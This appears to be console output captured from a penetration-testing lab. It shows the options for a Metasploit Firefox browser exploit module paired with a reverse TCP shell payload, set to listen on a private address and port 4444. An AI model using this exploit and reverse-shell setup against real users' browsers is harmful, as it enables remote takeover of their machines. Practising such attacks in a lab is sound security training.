 msf5 exploit(multi/browser/firefox_tostring_console_injection) > show options
Module options (exploit/multi/browser/firefox_tostring_console_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
CONTENT no Content to display inside the HTML <body>.
Retries true no Allow the browser to retry the module
SRVHOST 10.0.2.10 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (firefox/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal (Javascript XPCOM Shell)